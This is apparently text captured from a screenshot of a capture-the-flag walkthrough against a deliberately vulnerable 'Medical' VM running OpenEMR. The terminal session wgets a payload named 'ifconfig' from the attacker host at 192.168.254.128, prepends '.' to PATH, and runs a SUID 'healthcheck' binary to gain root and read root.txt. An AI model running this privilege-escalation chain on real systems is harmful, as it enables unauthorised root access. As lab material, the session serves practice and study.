 192.168.254.129/openemr/sites/default/statement.inc.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Burp Suite Community Edition
Error
Timeout in communication with remote server
~
~
~
~
~
~
~
~
~
~
[medical@localhost tmp]$ ls
ls
ddebug.log   gpg-ycbRQr/  init.vQ5ZLd  setup_dump.sql
gpg-q6R1PL/  ifconfig*    linpeas.sh*
[medical@localhost tmp]$ rm -rf ifconfig
rm -rf ifconfig
[medical@localhost tmp]$ wget http://192.168.254.128:8000/ifconfig
wget http://192.168.254.128:8000/ifconfig
--2023-11-04 18:42:36--  http://192.168.254.128:8000/ifconfig
Connecting to 192.168.254.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 56 [application/octet-stream]
Saving to: `ifconfig'
100%[======================================>] 56          --.-K/s   in 0s
2023-11-04 18:42:36 (16.5 MB/s) - `ifconfig' saved [56/56]
[medical@localhost tmp]$ chmod 777 ifconfig
chmod 777 ifconfig
[medical@localhost tmp]$ export PATH=.:$PATH
export PATH=.:$PATH
[medical@localhost tmp]$ /usr/bin/healthcheck
/usr/bin/healthcheck
TERM environment variable not set.
System Health Check
Scanning System
"
ddebug.log
gpg-q6R1PL/
gpg-ycbRQr/
ifconfig*
init.vQ5ZLd
linpeas.sh*
setup_dump.sql
[root@localhost tmp]# cd /root
cd /root
[root@localhost root]# ls
ls
Desktop/
Documents/
drakx/
healthcheck*
healthcheck.c
root.txt
sudo.rpm
tmp/
[root@localhost root]# cat root.txt
cat root.txt
Thanks for Playing!
Follow me at: http://v1n1v131r4.com
root hash: eaff25eaa9ffc8b62e3dfebf70e83a7b
[root@localhost root]#